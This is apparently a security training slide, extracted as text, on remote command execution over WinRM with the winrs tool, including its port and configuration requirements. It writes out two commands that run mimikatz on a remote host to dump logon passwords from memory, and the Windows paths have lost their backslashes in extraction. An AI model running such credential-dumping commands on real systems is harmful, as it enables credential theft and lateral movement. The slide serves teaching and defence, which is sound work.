 Remote execution via WinRM
• Programmatically
• Using Windows Remote Shell (WinRS) tool:
• winrs -r:pc0002.test.local C:UsersPublicmimikatz.exe privilege::debug
sekurlsa::logonpasswords exit
• winrs -r:pc0002.test.local -u:dadmin C:UsersPublicmimikatz.exe
privilege::debug sekurlsa::logonpasswords exit
How
• WinRM is enabled on remote host (disabled by default on
client Windows versions)
• TCP/5985 (TCP/5986) port is accessible on remote host
Requirements & limitations
 